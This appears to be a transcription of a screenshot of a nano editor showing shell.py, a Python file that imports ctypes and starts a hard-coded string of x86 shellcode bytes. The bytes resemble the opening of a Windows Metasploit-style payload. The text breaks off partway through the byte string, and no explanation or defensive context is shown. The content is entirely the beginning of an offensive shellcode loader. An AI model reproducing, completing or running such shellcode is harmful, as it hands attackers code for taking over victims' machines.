 GNU nano 2.2.6 File: shell.py Modified
from ctypes import *
shellcode = ("\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"